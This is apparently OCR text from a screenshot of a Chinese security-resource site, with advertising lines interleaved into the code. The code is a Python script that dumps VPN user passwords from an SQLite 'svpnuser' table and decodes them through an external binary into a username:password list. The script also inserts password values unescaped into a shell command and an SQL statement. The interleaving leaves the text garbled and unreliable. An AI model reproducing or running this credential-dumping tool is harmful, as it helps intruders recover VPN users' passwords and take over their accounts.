
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
if len(sys.argv) < 3: print("sql3 decode for sunfor")
线
print("decode.py sql3db outfile_name") exit(0) db_path =
网络安全从拥有一个资源大全开始！
sys.argv[1] out_path = sys.argv[2] new_db = out_path +
现在购买仅需99元一年！续费还享八折！
".sql3" out_file = out_path + '.txt' shutil.copyfile(db_path,
详细介绍
注册登陆
new_db) conn = sqlite3.connect(db_path) conn2 =
sqlite3.connect(new_db) print("Open database success") c =
conn.cursor() cursor = c.execute("SELECT id, name,
passwd from svpnuser;") c2 = conn2.cursor() print("select
success start decode") pwd_list = '' for row in cursor: user_id
= row[0] name = row[1] passwd = row[2] if not passwd:
continue fp = os.popen("./a.out %s" % passwd, 'r') try:
passwd = fp.read() fp.close() except Exception as e: print(e)
pwd_list += name + ":" + passwd + '\n' c2.execute('UPDATE
svpnuser SET passwd = "%s" where id = %d;'%(passwd,
user_id)) conn2.commit() print("decode success") ```